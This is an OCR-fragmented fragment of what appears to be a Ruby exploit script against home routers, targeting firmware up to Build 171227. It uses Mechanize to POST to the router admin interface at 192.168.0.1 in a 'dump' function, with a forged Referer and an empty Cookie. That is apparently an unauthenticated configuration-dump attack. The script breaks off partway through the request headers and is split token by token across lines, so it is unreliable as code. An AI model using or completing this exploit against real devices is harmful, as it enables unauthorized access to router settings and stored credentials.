
# Firmware Version: <= Build 171227
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
url 
=
"http://192.168.0.1:80/"
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
require
(
'mechanize'
)
agent 
=
Mechanize
.
new
(
)
def
dump
(
agent
,
 url
,
 path
,
 query
)
begin
	response 
=
 agent
.
post
(
url
+
path
,
query
,
{
"User-Agent"
=
>
""
,
"Accept"
=
>
"*/*"
,
"Referer"
=
>
"http://192.168.0.1/mainFrame.htm"
,
"Content-Type"
=
>
"text/plain"
,
"Connection"
=
>
"keep-alive"
,
"Cookie"
=
>
""